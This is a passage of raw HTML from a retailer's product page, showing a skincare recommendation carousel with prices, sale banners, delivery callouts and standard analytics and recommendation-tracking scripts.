      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000855434" value="{&quot;name&quot;:&quot;Nocturne Night Balm 75ml&quot;,&quot;id&quot;:&quot;000855434&quot;,&quot;price&quot;:27,&quot;brand&quot;:&quot;VERDEN&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R690535006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000855434" value="{&quot;item_id&quot;:&quot;000855434&quot;,&quot;item_name&quot;:&quot;Nocturne Night Balm 75ml&quot;,&quot;item_brand&quot;:&quot;VERDEN&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R690535006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:27,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/nocturne-night-balm-75ml-000855434.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000844156',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000844156", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000844156">
    











<div id="000844156" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000844156"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="80a4b78d4597678c1d4b134d0f" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/the-light-moisturiser-fragrance-free-50ml-000844156.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000844156-R653792006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000844156-R653792006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000844156-R653792006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Skin Rocks - The Light Moisturiser Fragrance Free 50ml"
                     title="Skin Rocks - The Light Moisturiser Fragrance Free 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R653792006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/the-light-moisturiser-fragrance-free-50ml-000844156.html" title="The Light Moisturiser Fragrance Free 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Skin Rocks</span>
        </h5>
    
</a>

            <a href="/uk/the-light-moisturiser-fragrance-free-50ml-000844156.html" title="The Light Moisturiser Fragrance Free 50ml">
    <h6 class="product-name mb-0">
        The Light Moisturiser Fragrance Free 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="58.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;58.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="52.20">
        
        &pound;52.20

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000844156" value="{&quot;name&quot;:&quot;The Light Moisturiser Fragrance Free 50ml&quot;,&quot;id&quot;:&quot;000844156&quot;,&quot;price&quot;:52.2,&quot;brand&quot;:&quot;Skin Rocks&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R653792006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000844156" value="{&quot;item_id&quot;:&quot;000844156&quot;,&quot;item_name&quot;:&quot;The Light Moisturiser Fragrance Free 50ml&quot;,&quot;item_brand&quot;:&quot;Skin Rocks&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R653792006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:52.2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/the-light-moisturiser-fragrance-free-50ml-000844156.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000853311',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000853311", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000853311">
    











<div id="000853311" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000853311"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="def40a5eb6be187658e1dd6dab" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/radiance-light-serum-30ml-000853311.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000853311-R683757006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000853311-R683757006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000853311-R683757006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Wildsmith - Radiance Light Serum 30ml"
                     title="Wildsmith - Radiance Light Serum 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R683757006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/radiance-light-serum-30ml-000853311.html" title="Radiance Light Serum 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Wildsmith</span>
        </h5>
    
</a>

            <a href="/uk/radiance-light-serum-30ml-000853311.html" title="Radiance Light Serum 30ml">
    <h6 class="product-name mb-0">
        Radiance Light Serum 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="85.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;85.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="76.50">
        
        &pound;76.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
